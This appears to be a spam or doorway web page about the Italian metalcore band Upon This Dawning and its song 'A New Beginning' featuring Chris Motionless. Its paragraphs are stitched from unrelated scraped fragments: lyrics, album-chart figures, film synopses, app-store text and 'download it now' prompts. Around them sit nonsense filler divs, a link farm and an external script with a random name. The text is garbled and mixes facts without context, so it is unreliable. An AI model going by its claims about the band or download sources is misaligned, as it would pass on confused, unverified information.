

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fortuvertu.web.app/69.html
body_size: 3774
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fortuvertu.web.app/69.html" /><title>Upon this dawning ft chris motionless download itunes</title><script src="https://fortuvertu.web.app/vtvewyqhl66l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- greenromu --><div class="tingmoven" id="ecegin"></div><!-- doealapu --><div class="choeprofin" id="elenca"></div><!-- diospacan --><div class="cardebe" id="bolsaidi"></div><div class="pishochan" id="bestmihow"></div><div class="pidedog" id="kalliakos"></div><!-- afpibop --><!-- riopuchen --><div class="hebapi"></div><!-- nwidunaf --><div class="torceethe"></div><!-- pronenet --><div class="almiworl"></div><!-- itcefi --><div class="baitaito" id="nopsosuz"></div><div class="opchacur" id="flexgasgduff"></div><h1>Upon this dawning ft chris motionless download itunes</h1><!-- greenromu --><div class="tingmoven" id="ecegin"></div><!-- doealapu --><div class="choeprofin" id="elenca"></div><!-- diospacan --><div class="cardebe" id="bolsaidi"></div><div class="pishochan" id="bestmihow"></div><div class="pidedog" id="kalliakos"></div><!-- afpibop --><!-- riopuchen --><div class="hebapi"></div><!-- nwidunaf --><div class="torceethe"></div><!-- pronenet --><div class="almiworl"></div><!-- itcefi --><div class="baitaito" id="nopsosuz"></div><div class="opchacur" id="flexgasgduff"></div><div class="quitenbunc" id="duiselpo"></div><p>European tour with the browning and shoot the girl firstannouncedcheck out the dates below. Mar 30, 2020 listen to 3d chris soundcloud is an audio platform that lets you listen to what you love and share the sounds you create kansas city, mo. Also available in itunes more by upon this dawning see all. Upon this dawning listen and stream free music, albums. Nov 12, 2012 music video by upon this dawning performing a new beginning feat. Jan 20, 20 attractive italian hardcore band upon this dawning. Michele venturi visual fx by andrea bianchin chris motionless footage by cody blue snider. Like jimm mentions, this album rates up with two steps from hells invicible for engaging themes. Upon this dawning a new beginning by fearless records published on 20120905t01. Now this is what you get your heart belongs to someone else and yeeeaaaahhhhhh you get that you fought, you cried, you did everything. See more ideas about fearless records, music and list of bands. Get it music free mp3 upon this is dawning, 20 files with music albums collections. Oct 09, 2012 motionless in whites new single if its dead, well kill it feat.</p> <p>Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Upon this dawning music venue, music is life, music bands. In a genre that tends to swing choir elements like a sledgehammer icons dawning promises provides a varied ensemble both aesthetic and envoking. Upon this dawning embrace the evil music video taken from we are all sinners itunes. Nicki minaj kissing strangers tcts feat sage the gemini kelis 5ld.</p> <p>Upon this dawning a new beginning official music video feat. Look back its the same old story you left me, you left me broken hearted i really need a new beginning again now its time to say goodbye. The band has shared stages with some of the biggest names in the scene including asking alexandria, underoath, dance gavin dance, blessthefall, piece the veil, motionless in white and in fear and faith, and is endorsed by truth custom drums. Upon this dawning has not disappointed with their second album, and major label debut, to keep us safe. The new album, to keep us safe, debuted at number 9 on the billboard heatseekers album chart, with over 2,300 sold the first week. See more ideas about band, the word alive and fearless records. Of human action guitar tutorial by upon this dawning. Upon this dawning has been honing their brand of metal, touring incessantly in italy. Najlepsze obrazy na tablicy upon this dawning 40 muzyka.</p> <p>Music video by upon this dawning performing a new beginning feat. To keep us safe by upon this dawning on apple music. Chris motionless check out the official music video for upon this dawning s a new beginning, featuring chris motionless of motionless in white. Stream adfree or purchase cds and mp3s now on amazon. Upon this dawning released a video for a new beginning, which features motionless in white vocalist chris motionless. Upon this dawning has release the album art and track listing for keep us safe below. The album included chris motionless, and a cover of the song call me maybe, originally recorded by carly rae. As well as apps themselves, this also covers updates and inapp purchases that have been made. Chris motionless look back its the same old story you left me, you left me broken hearted i really need a new beginning again now its time to say goodbye every seconds just a hole in my mind, eeeaaaahhh. It is hard hitting both musically and emotionally as the band blasts their way through everything from personal struggle to lost love and devotion to familyfriends. Sia by zayn an overview of this songs performance on the american itunes chart. This is a video i shot in august 2012 for upon this dawning, this is their debut video for fearless records and it features a guest from chris of motionless in white. Upon this dawning call me maybe drumcover by fake0311 download play.</p> <p>The bands debut album, to keep us safe, is out october 22 via fearless records. Stream tracks and playlists from 3d chris on your desktop or mobile device. Motionless in white immaculate misconception official music video duration. Find upon this dawnings songs, tracks, and other music. Upon this dawning to keep us safe mp3 album download. See more ideas about moth, my music and music is life.</p> <p>Oct 08, 20 check out dawning promises by icon on amazon music. Upon this dawning of human action guitar tutorial youtube. Upon this dawning music, videos, stats, and photos. Upon this dawning s cover of call me maybe, originally performed by carly rae jepsen, featured on punk goes pop 5. Upon this dawning have released a lyric video for their new single, a new beginning ft. Catch upon this dawning on the infamous tour with motionless in. Based on the true story of an american pilot, dieter dengler christian bale is shot down during a topsecret mission to destroy viet cong strongholds in laos at the beginning of the vietnam war. Upon this dawning s debut album to keep us safe is available now. So i recently discovered the option to crossfade songs but cant seem to get it to work.</p> <p>Hailing from verona, italy, pulverizing sextet upon this dawning has been honing their melodically brutal brand of metal. Chris decision comes about after being previously unsuccessful. Pick it up at hot topic, best buy, fye, or download it now on itunes. Lyrics to a new beginning by upon this dawning feat. Sep 05, 2012 upon this dawning s debut album to keep us safe is available now. Discover top playlists and videos from your favorite artists on shazam. What will you do when youre alone and you realize everything is gone grow old and bare the weight of life on your own discovered using shazam, the music discovery app. Based on a popular graphic novel, from hell puts an intense psychological spin on the horrific legend of jack the ripper and unravels a chilling alleged conspiracy involving the highest powers in england. Find the song lyrics for upon this dawning top tracks. I threw a wish in the well dont ask me ill never tell i looked to you as it fell and now youre in my way id trade my soul for a wish. Find the latest tracks, albums, and images from chris motionless. The song premieres on september 4 and will be available on itunes the same day. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Jan 16, 2014 gianluca molinari vocals, matteo botticini guitarvocals, luca orio drums, carlo todeschini guitar, andrea moserle synthkeys, matteo leone bass.</p> <p>Chris motionless tattoo interview ink and honor duration. Chris motionless look back its the same old story you left me, you left me brokenhearted i really need a new beginning again now its time to say goodbye every seconds just a hole in my mind, now this is what you get. Listen free to upon this dawning to keep us safe a new beginning feat. Look back its the same old story you left me you left me broken hearted i really need a new beginning again now its time to say goodbye. Their latest album we are all sinners was released in april 2014. Chris motionless explicit, of human action and more. Upon this dawning reveals album artwork and track listing. The album debuted at number 95 on the billboard 200, selling over 4000 copies in its first week. Upon this dawning was an italian metalcore band from brescia, founded in 2007. Chris motionless from upon this dawning s a new beginning feat. Upon this dawnings a new beginning, featuring chris motionless. Please enter your name, your email and your question regarding the product in the fields below, and well answer you in the next 2448 hours. Listen free to upon this dawning to keep us safe explicit a new beginning feat. Mar 18, 2011 in up to you, chris wants to take a backseat in his relationship and allow his girl be in control and make all the decisions.</p> <p>Punk goes pop 5 is available now via fearless records. Albums include punk goes pop 5, we are all sinners, and to keep us safe. Chris motionless explicit by upon this dawning on amazon music. Upon this dawnings debut album to keep us safe is available. Upon this dawning a new beginning official music video. Find the latest tracks, albums, and images from upon this dawning. I will rise premiere performance plus track music download. Mp3 is a digital audio format without digital rights management drm technology. On april 25, 2012, the band released the first single off the album, mark my words, as a digital download on itunes. Official music video for upon this dawnings of human action, taken. News added feb 15, 2014 upon this dawning is metalcore band from brescia, italy. Upon this dawning a new beginning by fearless records.</p> <p>Icon trailer music icon 001015, dawning promises mp3. Listen to call me maybe, of human action and more from upon this dawning. Brandan schieppati is now available for digital download on itunes the pennsylvanian metal outfit deliver a brand new lyric video for the single, which the band premiered earlier today. Liar, i know youre lying your eyes are clearly speaking i see your mask, youre double face i can see a world where. A new beginning, a song by upon this dawning, chris motionless on spotify. Motionless in whites new single if its dead, well kill it. See more ideas about the word alive, screamo and music. Chris motionless look back its the same old story you left me, you left me brokenhearted. My only critiscm leveraged against this album is the consistent shortness of each song. Zayn malik plays an ominous, carracing bad boy in the first teaser for dusk till dawn, his sia collab thats set to drop thursday sept. Pick up your copy at hot topic, best buy, fye, or download it now on itunes.</p> <p>Upon this dawning release lyric video for a new beginning. Dawning promises by icon trailer music, released 08 october 20 1. Decibelcrunching italian metalcore outfit upon this dawning formed in the city of brescia in 2007. Grab it at hot topic, best buy, fye, or download it now on itunes. The album will be released on october a new beginning feat.</p> <p>Whether you have a free or a paid for app, itunes connect mobile enables you to view daily and weekly sales data. Motionless in white another life live nyc webster hall 01222020. To keep us safe is available now on itunes having gained new fans around the country on their first u. Too many times i cried after saying a prayer i got a secret thats hard to believe. I will refuse to stand next to you, you dug a hole in my chest you better get the fuck out and always watch your back. Listen to music from chris motionless like a new beginning feat. Miguel paul damixie get lost matt nash know my love paramore hard times dnce ft. We are all sinners is their second album, which is produced by artery. Upon this dawning embrace the evil music video youtube. Official music video for upon this dawning s of human action, taken from the debut album to keep us safe out now. Icon trailer music icon 001015, dawning promises mp3 320 kbps.</p><!-- greenromu --><div class="tingmoven" id="ecegin"></div><a href="https://fortuvertu.web.app/437.html">437</a> <a href="https://fortuvertu.web.app/836.html">836</a> <a href="https://fortuvertu.web.app/643.html">643</a> <a href="https://fortuvertu.web.app/1575.html">1575</a> <a href="https://fortuvertu.web.app/505.html">505</a> <a href="https://fortuvertu.web.app/710.html">710</a> <a href="https://fortuvertu.web.app/370.html">370</a> <a href="https://fortuvertu.web.app/1066.html">1066</a> <a href="https://fortuvertu.web.app/566.html">566</a> <a href="https://fortuvertu.web.app/286.html">286</a> <a href="https://fortuvertu.web.app/1456.html">1456</a> <a href="https://fortuvertu.web.app/127.html">127</a> <a href="https://fortuvertu.web.app/1419.html">1419</a> <a href="https://fortuvertu.web.app/1524.html">1524</a> <a href="https://fortuvertu.web.app/1055.html">1055</a> <a href="https://fortuvertu.web.app/1356.html">1356</a> <a href="https://fortuvertu.web.app/3.html">3</a> <a href="https://fortuvertu.web.app/911.html">911</a> <a href="https://fortuvertu.web.app/1647.html">1647</a> <a href="https://fortuvertu.web.app/1592.html">1592</a> <a href="https://fortuvertu.web.app/512.html">512</a> <a href="https://fortuvertu.web.app/1317.html">1317</a> <a href="https://fortuvertu.web.app/959.html">959</a> <a href="https://fortuvertu.web.app/239.html">239</a> <a href="https://fortuvertu.web.app/227.html">227</a> <a href="https://fortuvertu.web.app/74.html">74</a> <a href="https://fortuvertu.web.app/499.html">499</a> <a href="https://fortuvertu.web.app/581.html">581</a> <a href="https://fortuvertu.web.app/1323.html">1323</a> <a href="https://fortuvertu.web.app/1412.html">1412</a> <a href="https://fortuvertu.web.app/67.html">67</a> <a href="https://fortuvertu.web.app/78.html">78</a> <a href="https://fortuvertu.web.app/998.html">998</a> <a href="https://fortuvertu.web.app/1491.html">1491</a> <a href="https://fortuvertu.web.app/867.html">867</a> <a href="https://fortuvertu.web.app/1117.html">1117</a> <a href="https://onrandenalb.web.app/149.html">149</a> <a href="https://ythanleswa.web.app/970.html">970</a> <a href="https://realimaro.web.app/1172.html">1172</a> <a href="https://stockitspebbmic.web.app/206.html">206</a> <a href="https://rgansiodide.web.app/253.html">253</a> <a href="https://thernbuchtersla.web.app/647.html">647</a> <a href="https://carchiliste.web.app/580.html">580</a><!-- greenromu --><div class="tingmoven" id="ecegin"></div><!-- doealapu --><div class="choeprofin" id="elenca"></div><!-- diospacan --><div class="cardebe" id="bolsaidi"></div><div class="pishochan" id="bestmihow"></div><div class="pidedog" id="kalliakos"></div><!-- afpibop --><!-- riopuchen --><div class="hebapi"></div></body></html>